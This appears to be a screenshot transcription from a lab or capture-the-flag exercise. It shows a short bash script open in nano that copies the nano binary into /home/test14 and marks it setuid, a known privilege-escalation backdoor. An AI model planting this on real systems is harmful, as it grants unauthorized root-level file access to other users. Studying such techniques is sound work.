 GNU nano 7.2
#!/bin/bash
cp $(which nano) /home/test14/nano
chmod u+s /home/test14/nano